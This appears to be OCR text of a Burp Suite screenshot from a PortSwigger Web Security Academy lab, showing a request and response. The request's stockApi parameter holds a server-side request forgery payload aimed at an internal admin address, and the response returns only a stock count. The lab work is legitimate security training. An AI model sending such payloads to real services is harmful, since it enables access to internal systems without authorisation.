 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Content-Length: 89
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi%3d/product/stock/check%3fproductId%3d1%26storeId%3d2%26192.168.0.12%253a8080/admin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; c
3 Set-Cookie: session=VSHe38e
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3
6
7 994